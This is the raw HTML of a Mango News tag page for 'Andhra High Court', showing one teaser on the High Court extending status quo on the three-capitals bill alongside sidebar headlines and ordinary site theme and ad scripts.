                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" class="td-image-wrap " title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Backs Down on Greenland Tariffs — Big NATO Deal!" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Andhra High Court</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Andhra High Court</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-hc-extends-status-quo-on-three-capital-bill/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh HC Extends Status Quo On Three Capital Bill" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2020/08/IMG-20200814-WA0011-324x160.jpg"  srcset="https://themangonews.com/storage/2020/08/IMG-20200814-WA0011-324x160.jpg 324w, https://themangonews.com/storage/2020/08/IMG-20200814-WA0011-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Andhra High Court, Andhra Pradesh High Court extends status quo, AP Capital, AP Capital Issue, AP Capital News, AP High Court, AP High Court Extends Status Quo till August 27, High Court Extends Status Quo on AP Capital Issue, Status Quo on AP Capital Issue" title="Andhra Pradesh HC Extends Status Quo On Three Capital Bill" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-hc-extends-status-quo-on-three-capital-bill/"  rel="bookmark" title="Andhra Pradesh HC Extends Status Quo On Three Capital Bill">Andhra Pradesh HC Extends Status Quo On Three Capital Bill</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T17:36:13+05:30" >August 14, 2020</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-hc-extends-status-quo-on-three-capital-bill/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Andhra Pradesh High Court, on the 14th of August, extended the status quo imposed on A.P., three capitals bill. 

With this, the status quo...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/">Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/">Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "12";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" class="td-image-wrap " title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Backs Down on Greenland Tariffs — Big NATO Deal!" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#dab3b4bcb59aadb2bbb9b1bfbeb5afaef4b3b4"><span class="__cf_email__" data-cfemail="543d3a323b14233c35373f31303b21207a3d3a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25521";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8507";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

